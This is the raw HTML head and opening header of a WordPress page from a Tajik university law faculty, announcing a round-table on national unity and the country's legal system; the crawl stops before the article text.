

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://law.tnu.tj/tj/mizi-mudavvar-dar-mavz-i-mav-ei-va-dati-mill-dar-gustarishi-nizomi-u-u-ii-um-urii-to-ikiston/
body_size: 21600
content:
<!doctype html>
<html lang="tj-TJ">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Мизи мудаввар дар мавзӯи «Мавқеи Ваҳдати миллӣ дар густариши низоми ҳуқуқии Ҷумҳурии Тоҷикистон» &#8211; Юридический факальтет &#8211; ТНУ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//law.tnu.tj' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Feed" href="https://law.tnu.tj/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Comments Feed" href="https://law.tnu.tj/tj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Юридический факальтет - ТНУ &raquo; Мизи мудаввар дар мавзӯи «Мавқеи Ваҳдати миллӣ дар густариши низоми ҳуқуқии Ҷумҳурии Тоҷикистон» Comments Feed" href="https://law.tnu.tj/tj/mizi-mudavvar-dar-mavz-i-mav-ei-va-dati-mill-dar-gustarishi-nizomi-u-u-ii-um-urii-to-ikiston/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/law.tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://law.tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://law.tnu.tj/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=beffe80d516ad343dc67' media='all' />
<style id='magazine-blocks-blocks-inline-css'>
.mzb-category-list-1e5c7423 .mzb-post-categories a{font-weight:500;}.mzb-category-list-1e5c7423 .mzb-posts, .mzb-category-list-1e5c7423 .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://law.tnu.tj/wp-includes/css/dashicons.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-style-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/logo-showcase-wordpress.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-owl-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/owl.carousel.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-tipso-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/css/tipso.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='logo-showcase-awesome-css-css' href='https://law.tnu.tj/wp-content/plugins/logo-showcase/admin/css/font-awesome.css?ver=6.5.4' media='all' />
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #2563eb;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://law.tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='trendy-news-typo-fonts-css' href='https://fonts.googleapis.com/css?family=Encode+Sans+Condensed%3A700%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CCabin%3A400%2C500%2C600%2C700&#038;subset=cyrillic%2Ccyrillic-ext' media='all' />
<link rel='stylesheet' id='trendy-news-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/style.css?ver=1.0.16' media='all' />
<style id='trendy-news-style-inline-css'>
body.tn_font_typography{ --tn-global-preset-color-1: #64748b;}
 body.tn_font_typography{ --tn-global-preset-color-2: #27272a;}
 body.tn_font_typography{ --tn-global-preset-color-3: #ef4444;}
 body.tn_font_typography{ --tn-global-preset-color-4: #eab308;}
 body.tn_font_typography{ --tn-global-preset-color-5: #84cc16;}
 body.tn_font_typography{ --tn-global-preset-color-6: #22c55e;}
 body.tn_font_typography{ --tn-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.tn_font_typography{ --tn-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
.tn_font_typography { --header-padding: 35px;} .tn_font_typography { --header-padding-tablet: 30px;} .tn_font_typography { --header-padding-smartphone: 30px;}body .site-header.layout--default .top-header{ border-bottom: 1px solid #E8E8E8;}.tn_main_body .site-header.layout--default .top-header{ background: var( --tn-global-preset-color-2 )}.tn_font_typography { --site-title-family : Encode Sans Condensed; }
.tn_font_typography { --site-title-weight : 700; }
.tn_font_typography { --site-title-texttransform : capitalize; }
.tn_font_typography { --site-title-textdecoration : none; }
.tn_font_typography { --site-title-size : 45px; }
.tn_font_typography { --site-title-size-tab : 43px; }
.tn_font_typography { --site-title-size-mobile : 40px; }
.tn_font_typography { --site-title-lineheight : 45px; }
.tn_font_typography { --site-title-lineheight-tab : 42px; }
.tn_font_typography { --site-title-lineheight-mobile : 40px; }
.tn_font_typography { --site-title-letterspacing : 0px; }
.tn_font_typography { --site-title-letterspacing-tab : 0px; }
.tn_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 332px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
body.tn_font_typography { --site-bk-color: #f8f8f8}.tn_font_typography  { --move-to-top-background-color: #289dcc;}.tn_font_typography  { --move-to-top-background-color-hover : #289dcc; }.tn_font_typography  { --move-to-top-color: #fff;}.tn_font_typography  { --move-to-top-color-hover : #fff; }.ads-banner{ display : none;}@media(max-width: 940px) and (min-width:611px) { .ads-banner{ display : none;} }@media(max-width: 610px) { .ads-banner{ display : none;} }body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; }@media(max-width: 940px) { body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; } }
@media(max-width: 610px) { body #tn-scroll-to-top{ padding: 8px 20px 8px 20px; } }
@media(max-width: 610px) { body #tn-scroll-to-top.show{ display : none;} }body #tn-scroll-to-top{ border: 1px none #000000;}body .menu-section .row{ border-bottom: 1px none var( --theme-color-red );}body .site-header.layout--default .menu-section .row{ border-top: 2px solid var( --theme-color-red );}body.tn_main_body{ --move-to-top-font-size: 16px;}
body.tn_main_body{ --move-to-top-font-size-tablet: 14px;}
body.tn_main_body{ --move-to-top-font-size-smartphone: 12px;}
body .site-footer.dark_bk{ border-top: 5px solid var( --theme-color-red );} body.tn_main_body{ --theme-color-red: #9c0017;} body.trendy_news_dark_mode{ --theme-color-red: #9c0017;}.tn_main_body .main-navigation ul.menu ul li, .tn_main_body  .main-navigation ul.nav-menu ul li a, .tn_main_body .main-navigation ul.menu ul, .tn_main_body .main-navigation ul.nav-menu ul{ border-color: ;}.tn_main_body .main-navigation ul.menu ul li, .tn_main_body  .main-navigation ul.nav-menu ul li a, .tn_main_body .main-navigation ul.menu ul, .tn_main_body .main-navigation ul.nav-menu ul li{ border-color: ;}body .post-categories .cat-item.cat-19 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-19 a  { color : #9c0017} body .post-categories .cat-item.cat-12 { background-color : #289dcc} body .tn-category-no-bk .post-categories .cat-item.cat-12 a  { color : #289dcc} body .post-categories .cat-item.cat-27 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-27 a  { color : #9c0017} body .post-categories .cat-item.cat-23 { background-color : #9c0017} body .tn-category-no-bk .post-categories .cat-item.cat-23 a  { color : #9c0017}
</style>
<link rel='stylesheet' id='trendy-news-main-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/main.css?ver=1.0.16' media='all' />
<link rel='stylesheet' id='trendy-news-loader-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/loader.css?ver=1.0.16' media='all' />
<link rel='stylesheet' id='trendy-news-responsive-style-css' href='https://law.tnu.tj/wp-content/themes/trendy-news/assets/css/responsive.css?ver=1.0.16' media='all' />
<script src="https://law.tnu.tj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.3" id="iksm-public-script-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.3" id="iksm-menu-script-js"></script>
<link rel="https://api.w.org/" href="https://law.tnu.tj/wp-json/" /><link rel="alternate" type="application/json" href="https://law.tnu.tj/wp-json/wp/v2/posts/7274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://law.tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://law.tnu.tj/tj/mizi-mudavvar-dar-mavz-i-mav-ei-va-dati-mill-dar-gustarishi-nizomi-u-u-ii-um-urii-to-ikiston/" />
<link rel='shortlink' href='https://law.tnu.tj/?p=7274' />
<link rel="alternate" type="application/json+oembed" href="https://law.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaw.tnu.tj%2Ftj%2Fmizi-mudavvar-dar-mavz-i-mav-ei-va-dati-mill-dar-gustarishi-nizomi-u-u-ii-um-urii-to-ikiston%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://law.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaw.tnu.tj%2Ftj%2Fmizi-mudavvar-dar-mavz-i-mav-ei-va-dati-mill-dar-gustarishi-nizomi-u-u-ii-um-urii-to-ikiston%2F&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://law.tnu.tj/wp-content/plugins/magazine-blocks/dist/"</script><style type="text/css" id="iksm-dynamic-style"></style><link rel="pingback" href="https://law.tnu.tj/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-32x32.png" sizes="32x32" />
<link rel="icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-180x180.png" />
<meta name="msapplication-TileImage" content="https://law.tnu.tj/wp-content/uploads/2024/06/cropped-cropped-logo_ru-270x270.png" />
</head>

<body class="post-template-default single single-post postid-7274 single-format-standard wp-custom-logo trendy-news-title-one trendy-news-image-hover--effect-one site-full-width--layout sidebar-sticky right-sidebar tn_main_body tn_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
		
	<header id="masthead" class="site-header layout--default layout--one">
		<div class="top-header"><div class="tn-container"><div class="row">      <div class="social-icons-wrap">
         <ul>
            	<li class="lang-item lang-item-10 lang-item-tj current-lang lang-item-first"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://law.tnu.tj/tj/mizi-mudavvar-dar-mavz-i-mav-ei-va-dati-mill-dar-gustarishi-nizomi-u-u-ii-um-urii-to-ikiston/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-2 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://law.tnu.tj/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="https://law.tnu.tj/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
         </ul>
         <div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div>      </div>
      </div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="tn-container">
                    <div class="row">
                                    <div class="site-branding">
